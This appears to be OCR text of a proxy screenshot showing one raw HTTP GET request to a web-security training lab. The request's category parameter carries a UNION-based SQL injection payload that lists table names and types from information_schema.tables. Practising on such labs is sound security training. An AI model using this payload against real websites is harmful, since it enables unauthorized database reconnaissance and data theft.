 Request
Pretty Raw Hex \n
1 GET /filter?category=Clothing%2c+shoes+and+accessories'union select
table_name || '~' || table_type , null from information_schema.tables -- HTTP/2
2 Host: 0ae000af04dd4b7880b67bb9005900b8.web-security-academy.net
3 Cookie: session=ypdmz0pTjq9lYxstXh6ZTXLoGoUsBHFM
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Brave";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-US,en;q=0.5
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0ae000af04dd4b7880b67bb9005900b8.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i